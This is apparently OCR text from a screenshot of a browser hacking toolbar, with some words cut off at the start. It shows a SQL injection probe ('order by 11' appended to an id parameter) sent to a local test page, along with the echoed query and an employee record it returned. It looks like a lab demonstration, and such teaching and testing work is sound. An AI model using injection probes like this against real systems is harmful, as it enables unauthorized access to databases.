 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
oad URL http://192.168.1.210:8080/SqlInject/SqlTest.jsp?id=100 order by 11
plit URL
xecute
Enable Post data Enable Referrer
able▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾ View Source▾ Options▾
sql: select * from hr.EMPLOYEES where EMPLOYEE_ID =100 order by 11
EMPLOYEE_ID FIRST_NAME LAST_NAME SALARY
100 Steven King 24000